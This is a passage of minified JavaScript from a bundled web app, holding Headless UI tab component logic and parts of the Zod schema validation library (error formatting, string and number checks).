t;return!1===e?{block:"end",inline:"nearest"}:(t=e)===Object(t)&&0!==Object.keys(t).length?e:{block:"start",inline:"nearest"}};function oz(e,t){let n,r=e.isConnected||e.ownerDocument.documentElement.contains(e);if("object"==typeof(n=t)&&"function"==typeof n.behavior)return t.behavior(r?oU(e,t):[]);if(!r)return;let a=o$(t),i=oU(e,a),o="scrollBehavior"in document.body.style;i.forEach(e=>{let{el:t,top:n,left:r}=e;t.scroll&&o?t.scroll({top:n,left:r,behavior:a.behavior}):(t.scrollTop=n,t.scrollLeft=r)})}function oW(e){let{onFocus:t}=e,[n,r]=(0,Y.useState)(!0);return n?Y.createElement(iM,{as:"button",type:"button",features:iL.Focusable,onFocus:e=>{e.preventDefault();let n,a=50;function i(){if(a--<=0){n&&cancelAnimationFrame(n);return}if(t()){r(!1),cancelAnimationFrame(n);return}n=requestAnimationFrame(i)}n=requestAnimationFrame(i)}}):null}let oH=Y.createContext(null);function oB(){return{groups:new Map,get(e,t){var n;let r=this.groups.get(e);r||(r=new Map,this.groups.set(e,r));let a=null!=(n=r.get(t))?n:0;function i(){let e=r.get(t);e>1?r.set(t,e-1):r.delete(t)}return r.set(t,a+1),[Array.from(r.keys()).indexOf(t),i]}}}function oV(e){let{children:t}=e,n=Y.useRef(oB());return Y.createElement(oH.Provider,{value:n},t)}function oG(e){let t=Y.useContext(oH);if(!t)throw Error("You must wrap your component in a <StableCollection>");let n=oq(),[r,a]=t.current.get(e,n);return Y.useEffect(()=>a,[]),r}function oq(){var e,t,n;let r=null!=(n=null==(t=null==(e=Y.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)?void 0:e.ReactCurrentOwner)?void 0:t.current)?n:null;if(!r)return Symbol();let a=[],i=r;for(;i;)a.push(i.index),i=i.return;return"$."+a.join(".")}var oK=((w=oK||{})[w.Forwards=0]="Forwards",w[w.Backwards=1]="Backwards",w),oY=((k=oY||{})[k.Less=-1]="Less",k[k.Equal=0]="Equal",k[k.Greater=1]="Greater",k),oQ=((j=oQ||{})[j.SetSelectedIndex=0]="SetSelectedIndex",j[j.RegisterTab=1]="RegisterTab",j[j.UnregisterTab=2]="UnregisterTab",j[j.RegisterPanel=3]="RegisterPanel",j[j.UnregisterPanel=4]="UnregisterPanel",j);let oJ={0(e,t){var n;let r=iT(e.tabs,e=>e.current),a=iT(e.panels,e=>e.current),i=r.filter(e=>{var t;return!(null!=(t=e.current)&&t.hasAttribute("disabled"))}),o={...e,tabs:r,panels:a};if(t.index<0||t.index>r.length-1){let n=af(Math.sign(t.index-e.selectedIndex),{[-1]:()=>1,0:()=>af(Math.sign(t.index),{[-1]:()=>0,0:()=>0,1:()=>1}),1:()=>0});return 0===i.length?o:{...o,selectedIndex:af(n,{0:()=>r.indexOf(i[0]),1:()=>r.indexOf(i[i.length-1])})}}let s=r.slice(0,t.index),l=[...r.slice(t.index),...s].find(e=>i.includes(e));if(!l)return o;let u=null!=(n=r.indexOf(l))?n:e.selectedIndex;return -1===u&&(u=e.selectedIndex),{...o,selectedIndex:u}},1(e,t){var n;if(e.tabs.includes(t.tab))return e;let r=e.tabs[e.selectedIndex],a=iT([...e.tabs,t.tab],e=>e.current),i=null!=(n=a.indexOf(r))?n:e.selectedIndex;return -1===i&&(i=e.selectedIndex),{...e,tabs:a,selectedIndex:i}},2:(e,t)=>({...e,tabs:e.tabs.filter(e=>e!==t.tab)}),3:(e,t)=>e.panels.includes(t.panel)?e:{...e,panels:iT([...e.panels,t.panel],e=>e.current)},4:(e,t)=>({...e,panels:e.panels.filter(e=>e!==t.panel)})},oX=(0,Y.createContext)(null);function o0(e){let t=(0,Y.useContext)(oX);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,o0),t}return t}oX.displayName="TabsDataContext";let o1=(0,Y.createContext)(null);function o2(e){let t=(0,Y.useContext)(o1);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,o2),t}return t}function o4(e,t){return af(t.type,oJ,e,t)}o1.displayName="TabsActionsContext";let o3=Y.Fragment;function o5(e,t){let{defaultIndex:n=0,vertical:r=!1,manual:a=!1,onChange:i,selectedIndex:o=null,...s}=e,l=r?"vertical":"horizontal",u=a?"manual":"auto",c=null!==o,d=aF(t),[p,h]=(0,Y.useReducer)(o4,{selectedIndex:null!=o?o:n,tabs:[],panels:[]}),f=(0,Y.useMemo)(()=>({selectedIndex:p.selectedIndex}),[p.selectedIndex]),m=aL(i||(()=>{})),x=aL(p.tabs),g=(0,Y.useMemo)(()=>({orientation:l,activation:u,...p}),[l,u,p]),v=aZ(e=>(h({type:1,tab:e}),()=>h({type:2,tab:e}))),y=aZ(e=>(h({type:3,panel:e}),()=>h({type:4,panel:e}))),b=aZ(e=>{_.current!==e&&m.current(e),c||h({type:0,index:e})}),_=aL(c?e.selectedIndex:p.selectedIndex),w=(0,Y.useMemo)(()=>({registerTab:v,registerPanel:y,change:b}),[]);aA(()=>{h({type:0,index:null!=o?o:n})},[o]),aA(()=>{if(void 0===_.current||p.tabs.length<=0)return;let e=iT(p.tabs,e=>e.current);e.some((e,t)=>p.tabs[t]!==e)&&b(e.indexOf(p.tabs[_.current]))});let k={ref:d};return Y.createElement(oV,null,Y.createElement(o1.Provider,{value:w},Y.createElement(oX.Provider,{value:g},g.tabs.length<=0&&Y.createElement(oW,{onFocus:()=>{var e,t;for(let n of x.current)if((null==(e=n.current)?void 0:e.tabIndex)===0)return null==(t=n.current)||t.focus(),!0;return!1}}),ag({ourProps:k,theirProps:s,slot:f,defaultTag:o3,name:"Tabs"}))))}let o7="div";function o6(e,t){let{orientation:n,selectedIndex:r}=o0("Tab.List");return ag({ourProps:{ref:aF(t),role:"tablist","aria-orientation":n},theirProps:e,slot:{selectedIndex:r},defaultTag:o7,name:"Tabs.List"})}let o9="button";function o8(e,t){var n,r;let a=io(),{id:i="headlessui-tabs-tab-".concat(a),...o}=e,{orientation:s,activation:l,selectedIndex:u,tabs:c,panels:d}=o0("Tab"),p=o2("Tab"),h=o0("Tab"),f=(0,Y.useRef)(null),m=aF(f,t);aA(()=>p.registerTab(f),[p,f]);let x=oG("tabs"),g=c.indexOf(f);-1===g&&(g=x);let v=g===u,y=aZ(e=>{var t;let n=e();if(n===iv.Success&&"auto"===l){let e=null==(t=im(f))?void 0:t.activeElement,n=h.tabs.findIndex(t=>t.current===e);-1!==n&&p.change(n)}return n}),b=aZ(e=>{let t=c.map(e=>e.current).filter(Boolean);if(e.key===il.Space||e.key===il.Enter){e.preventDefault(),e.stopPropagation(),p.change(g);return}switch(e.key){case il.Home:case il.PageUp:return e.preventDefault(),e.stopPropagation(),y(()=>iC(t,ig.First));case il.End:case il.PageDown:return e.preventDefault(),e.stopPropagation(),y(()=>iC(t,ig.Last))}if(y(()=>af(s,{vertical:()=>e.key===il.ArrowUp?iC(t,ig.Previous|ig.WrapAround):e.key===il.ArrowDown?iC(t,ig.Next|ig.WrapAround):iv.Error,horizontal:()=>e.key===il.ArrowLeft?iC(t,ig.Previous|ig.WrapAround):e.key===il.ArrowRight?iC(t,ig.Next|ig.WrapAround):iv.Error}))===iv.Success)return e.preventDefault()}),_=(0,Y.useRef)(!1),w=aZ(()=>{var e;_.current||(_.current=!0,null==(e=f.current)||e.focus(),p.change(g),a$(()=>{_.current=!1}))}),k=aZ(e=>{e.preventDefault()}),j=(0,Y.useMemo)(()=>({selected:v}),[v]);return ag({ourProps:{ref:m,onKeyDown:b,onMouseDown:k,onClick:w,id:i,role:"tab",type:iI(e,f),"aria-controls":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,"aria-selected":v,tabIndex:v?0:-1},theirProps:o,slot:j,defaultTag:o9,name:"Tabs.Tab"})}let se="div";function st(e,t){let{selectedIndex:n}=o0("Tab.Panels");return ag({ourProps:{ref:aF(t)},theirProps:e,slot:(0,Y.useMemo)(()=>({selectedIndex:n}),[n]),defaultTag:se,name:"Tabs.Panels"})}let sn="div",sr=am.RenderStrategy|am.Static;function sa(e,t){var n,r,a,i;let o=io(),{id:s="headlessui-tabs-panel-".concat(o),tabIndex:l=0,...u}=e,{selectedIndex:c,tabs:d,panels:p}=o0("Tab.Panel"),h=o2("Tab.Panel"),f=(0,Y.useRef)(null),m=aF(f,t);aA(()=>h.registerPanel(f),[h,f]);let x=oG("panels"),g=p.indexOf(f);-1===g&&(g=x);let v=g===c,y=(0,Y.useMemo)(()=>({selected:v}),[v]),b={ref:m,id:s,role:"tabpanel","aria-labelledby":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,tabIndex:v?l:-1};return v||null!=(a=u.unmount)&&!a||null!=(i=u.static)&&i?ag({ourProps:b,theirProps:u,slot:y,defaultTag:sn,features:sr,visible:v,name:"Tabs.Panel"}):Y.createElement(iM,{as:"span",...b})}let si=Object.assign(a_(o8),{Group:a_(o5),List:a_(o6),Panels:a_(st),Panel:a_(sa)});!function(e){function t(e){}function n(e){throw Error()}function r(e,t=" | "){return e.map(e=>"string"==typeof e?`'${e}'`:e).join(t)}e.assertEqual=e=>e,e.assertIs=t,e.assertNever=n,e.arrayToEnum=e=>{let t={};for(let n of e)t[n]=n;return t},e.getValidEnumValues=t=>{let n=e.objectKeys(t).filter(e=>"number"!=typeof t[t[e]]),r={};for(let e of n)r[e]=t[e];return e.objectValues(r)},e.objectValues=t=>e.objectKeys(t).map(function(e){return t[e]}),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{let t=[];for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.find=(e,t)=>{for(let n of e)if(t(n))return n},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=r,e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(H||(H={}));let so=H.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),ss=e=>{switch(typeof e){case"undefined":return so.undefined;case"string":return so.string;case"number":return isNaN(e)?so.nan:so.number;case"boolean":return so.boolean;case"function":return so.function;case"bigint":return so.bigint;case"symbol":return so.symbol;case"object":if(Array.isArray(e))return so.array;if(null===e)return so.null;if(e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch)return so.promise;if("undefined"!=typeof Map&&e instanceof Map)return so.map;if("undefined"!=typeof Set&&e instanceof Set)return so.set;if("undefined"!=typeof Date&&e instanceof Date)return so.date;return so.object;default:return so.unknown}},sl=H.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),su=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class sc extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};let t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){let t=e||function(e){return e.message},n={_errors:[]},r=e=>{for(let a of e.issues)if("invalid_union"===a.code)a.unionErrors.map(r);else if("invalid_return_type"===a.code)r(a.returnTypeError);else if("invalid_arguments"===a.code)r(a.argumentsError);else if(0===a.path.length)n._errors.push(t(a));else{let e=n,r=0;for(;r<a.path.length;){let n=a.path[r];r===a.path.length-1?(e[n]=e[n]||{_errors:[]},e[n]._errors.push(t(a))):e[n]=e[n]||{_errors:[]},e=e[n],r++}}};return r(this),n}toString(){return this.message}get message(){return JSON.stringify(this.issues,H.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){let t={},n=[];for(let r of this.issues)r.path.length>0?(t[r.path[0]]=t[r.path[0]]||[],t[r.path[0]].push(e(r))):n.push(e(r));return{formErrors:n,fieldErrors:t}}get formErrors(){return this.flatten()}}sc.create=e=>new sc(e);let sd=(e,t)=>{let n;switch(e.code){case sl.invalid_type:n=e.received===so.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case sl.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(e.expected,H.jsonStringifyReplacer)}`;break;case sl.unrecognized_keys:n=`Unrecognized key(s) in object: ${H.joinValues(e.keys,", ")}`;break;case sl.invalid_union:n="Invalid input";break;case sl.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${H.joinValues(e.options)}`;break;case sl.invalid_enum_value:n=`Invalid enum value. Expected ${H.joinValues(e.options)}, received '${e.received}'`;break;case sl.invalid_arguments:n="Invalid function arguments";break;case sl.invalid_return_type:n="Invalid function return type";break;case sl.invalid_date:n="Invalid date";break;case sl.invalid_string:"object"==typeof e.validation?"startsWith"in e.validation?n=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?n=`Invalid input: must end with "${e.validation.endsWith}"`:H.assertNever(e.validation):n="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case sl.too_small:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(e.minimum)}`:"Invalid input";break;case sl.too_big:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(e.maximum)}`:"Invalid input";break;case sl.custom:n="Invalid input";break;case sl.invalid_intersection_types:n="Intersection results could not be merged";break;case sl.not_multiple_of:n=`Number must be a multiple of ${e.multipleOf}`;break;case sl.not_finite:n="Number must be finite";break;default:n=t.defaultError,H.assertNever(e)}return{message:n}},sp=sd;function sh(e){sp=e}function sf(){return sp}let sm=e=>{let{data:t,path:n,errorMaps:r,issueData:a}=e,i=[...n,...a.path||[]],o={...a,path:i},s="";for(let e of r.filter(e=>!!e).slice().reverse())s=e(o,{data:t,defaultError:s}).message;return{...a,path:i,message:a.message||s}},sx=[];function sg(e,t){let n=sm({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,sf(),sd].filter(e=>!!e)});e.common.issues.push(n)}class sv{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,t){let n=[];for(let r of t){if("aborted"===r.status)return sy;"dirty"===r.status&&e.dirty(),n.push(r.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){let n=[];for(let e of t)n.push({key:await e.key,value:await e.value});return sv.mergeObjectSync(e,n)}static mergeObjectSync(e,t){let n={};for(let r of t){let{key:t,value:a}=r;if("aborted"===t.status||"aborted"===a.status)return sy;"dirty"===t.status&&e.dirty(),"dirty"===a.status&&e.dirty(),(void 0!==a.value||r.alwaysSet)&&(n[t.value]=a.value)}return{status:e.value,value:n}}}let sy=Object.freeze({status:"aborted"}),sb=e=>({status:"dirty",value:e}),s_=e=>({status:"valid",value:e}),sw=e=>"aborted"===e.status,sk=e=>"dirty"===e.status,sj=e=>"valid"===e.status,sE=e=>e instanceof Promise;!function(e){e.errToObj=e=>"string"==typeof e?{message:e}:e||{},e.toString=e=>"string"==typeof e?e:null==e?void 0:e.message}(B||(B={}));class sO{constructor(e,t,n,r){this.parent=e,this.data=t,this._path=n,this._key=r}get path(){return this._path.concat(this._key)}}let sT=(e,t)=>{if(sj(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw Error("Validation failed but no issues detected.");return{success:!1,error:new sc(e.common.issues)}};function sS(e){if(!e)return{};let{errorMap:t,invalid_type_error:n,required_error:r,description:a}=e;if(t&&(n||r))throw Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:a}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=r?r:t.defaultError}:{message:null!=n?n:t.defaultError},description:a}}class sC{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return ss(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:ss(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new sv,ctx:{common:e.parent.common,data:e.data,parsedType:ss(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){let t=this._parse(e);if(sE(t))throw Error("Synchronous parse encountered promise.");return t}_parseAsync(e){return Promise.resolve(this._parse(e))}parse(e,t){let n=this.safeParse(e,t);if(n.success)return n.data;throw n.error}safeParse(e,t){var n;let r={common:{issues:[],async:null!==(n=null==t?void 0:t.async)&&void 0!==n&&n,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ss(e)},a=this._parseSync({data:e,path:r.path,parent:r});return sT(r,a)}async parseAsync(e,t){let n=await this.safeParseAsync(e,t);if(n.success)return n.data;throw n.error}async safeParseAsync(e,t){let n={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ss(e)},r=this._parse({data:e,path:n.path,parent:n});return sT(n,await (sE(r)?r:Promise.resolve(r)))}refine(e,t){let n=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement((t,r)=>{let a=e(t),i=()=>r.addIssue({code:sl.custom,...n(t)});return"undefined"!=typeof Promise&&a instanceof Promise?a.then(e=>!!e||(i(),!1)):!!a||(i(),!1)})}refinement(e,t){return this._refinement((n,r)=>!!e(n)||(r.addIssue("function"==typeof t?t(n,r):t),!1))}_refinement(e){return new lr({schema:this,typeName:G.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return la.create(this)}nullable(){return li.create(this)}nullish(){return this.optional().nullable()}array(){return sG.create(this)}promise(){return ln.create(this)}or(e){return sQ.create([this,e])}and(e){return s1.create(this,e)}transform(e){return new lr({schema:this,typeName:G.ZodEffects,effect:{type:"transform",transform:e}})}default(e){return new lo({innerType:this,defaultValue:"function"==typeof e?e:()=>e,typeName:G.ZodDefault})}brand(){return new lc({typeName:G.ZodBranded,type:this,...sS(void 0)})}catch(e){return new ls({innerType:this,defaultValue:"function"==typeof e?e:()=>e,typeName:G.ZodCatch})}describe(e){return new this.constructor({...this._def,description:e})}pipe(e){return ld.create(this,e)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}let sN=/^c[^\s-]{8,}$/i,sI=/^([a-f0-9]{8}-[a-f0-9]{4}-[1-5][a-f0-9]{3}-[a-f0-9]{4}-[a-f0-9]{12}|00000000-0000-0000-0000-000000000000)$/i,sR=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i,sA=e=>e.precision?e.offset?RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${e.precision}}(([+-]\\d{2}:\\d{2})|Z)$`):RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${e.precision}}Z$`):0===e.precision?e.offset?RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}:\\d{2})|Z)$"):RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):e.offset?RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}:\\d{2})|Z)$"):RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$");class sP extends sC{constructor(){super(...arguments),this._regex=(e,t,n)=>this.refinement(t=>e.test(t),{validation:t,code:sl.invalid_string,...B.errToObj(n)}),this.nonempty=e=>this.min(1,B.errToObj(e)),this.trim=()=>new sP({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}_parse(e){let t;if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==so.string){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.string,received:t.parsedType}),sy}let n=new sv;for(let r of this._def.checks)if("min"===r.kind)e.data.length<r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_small,minimum:r.value,type:"string",inclusive:!0,exact:!1,message:r.message}),n.dirty());else if("max"===r.kind)e.data.length>r.value&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_big,maximum:r.value,type:"string",inclusive:!0,exact:!1,message:r.message}),n.dirty());else if("length"===r.kind){let a=e.data.length>r.value,i=e.data.length<r.value;(a||i)&&(t=this._getOrReturnCtx(e,t),a?sg(t,{code:sl.too_big,maximum:r.value,type:"string",inclusive:!0,exact:!0,message:r.message}):i&&sg(t,{code:sl.too_small,minimum:r.value,type:"string",inclusive:!0,exact:!0,message:r.message}),n.dirty())}else if("email"===r.kind)sR.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"email",code:sl.invalid_string,message:r.message}),n.dirty());else if("uuid"===r.kind)sI.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"uuid",code:sl.invalid_string,message:r.message}),n.dirty());else if("cuid"===r.kind)sN.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"cuid",code:sl.invalid_string,message:r.message}),n.dirty());else if("url"===r.kind)try{new URL(e.data)}catch(a){sg(t=this._getOrReturnCtx(e,t),{validation:"url",code:sl.invalid_string,message:r.message}),n.dirty()}else"regex"===r.kind?(r.regex.lastIndex=0,r.regex.test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{validation:"regex",code:sl.invalid_string,message:r.message}),n.dirty())):"trim"===r.kind?e.data=e.data.trim():"startsWith"===r.kind?e.data.startsWith(r.value)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_string,validation:{startsWith:r.value},message:r.message}),n.dirty()):"endsWith"===r.kind?e.data.endsWith(r.value)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_string,validation:{endsWith:r.value},message:r.message}),n.dirty()):"datetime"===r.kind?sA(r).test(e.data)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_string,validation:"datetime",message:r.message}),n.dirty()):H.assertNever(r);return{status:n.value,value:e.data}}_addCheck(e){return new sP({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...B.errToObj(e)})}url(e){return this._addCheck({kind:"url",...B.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...B.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...B.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...B.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...B.errToObj(t)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...B.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...B.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...B.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...B.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...B.errToObj(t)})}get isDatetime(){return!!this._def.checks.find(e=>"datetime"===e.kind)}get isEmail(){return!!this._def.checks.find(e=>"email"===e.kind)}get isURL(){return!!this._def.checks.find(e=>"url"===e.kind)}get isUUID(){return!!this._def.checks.find(e=>"uuid"===e.kind)}get isCUID(){return!!this._def.checks.find(e=>"cuid"===e.kind)}get minLength(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function sL(e,t){let n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,a=n>r?n:r;return parseInt(e.toFixed(a).replace(".",""))%parseInt(t.toFixed(a).replace(".",""))/Math.pow(10,a)}sP.create=e=>{var t;return new sP({checks:[],typeName:G.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...sS(e)})};class sM extends sC{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){let t;if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==so.number){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.number,received:t.parsedType}),sy}let n=new sv;for(let r of this._def.checks)"int"===r.kind?H.isInteger(e.data)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.invalid_type,expected:"integer",received:"float",message:r.message}),n.dirty()):"min"===r.kind?(r.inclusive?e.data<r.value:e.data<=r.value)&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_small,minimum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"max"===r.kind?(r.inclusive?e.data>r.value:e.data>=r.value)&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.too_big,maximum:r.value,type:"number",inclusive:r.inclusive,exact:!1,message:r.message}),n.dirty()):"multipleOf"===r.kind?0!==sL(e.data,r.value)&&(sg(t=this._getOrReturnCtx(e,t),{code:sl.not_multiple_of,multipleOf:r.value,message:r.message}),n.dirty()):"finite"===r.kind?Number.isFinite(e.data)||(sg(t=this._getOrReturnCtx(e,t),{code:sl.not_finite,message:r.message}),n.dirty()):H.assertNever(r);return{status:n.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,B.toString(t))}gt(e,t){return this.setLimit("min",e,!1,B.toString(t))}lte(e,t){return this.setLimit("max",e,!0,B.toString(t))}lt(e,t){return this.setLimit("max",e,!1,B.toString(t))}setLimit(e,t,n,r){return new sM({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:n,message:B.toString(r)}]})}_addCheck(e){return new sM({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:B.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:B.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:B.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:B.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:B.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:B.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:B.toString(e)})}get minValue(){let e=null;for(let t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(let t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find(e=>"int"===e.kind)}}sM.create=e=>new sM({checks:[],typeName:G.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...sS(e)});class sZ extends sC{_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==so.bigint){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.bigint,received:t.parsedType}),sy}return s_(e.data)}}sZ.create=e=>{var t;return new sZ({typeName:G.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...sS(e)})};class sD extends sC{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==so.boolean){let t=this._getOrReturnCtx(e);return sg(t,{code:sl.invalid_type,expected:so.boolean,received:t.parsedType}),sy}return s_(e.data)}}sD.create=e=>new sD({typeName:G.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...sS(e)});class sF extends sC{_parse(e){let t;if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==so.date){let t=this._getOrReturnCtx(e);return 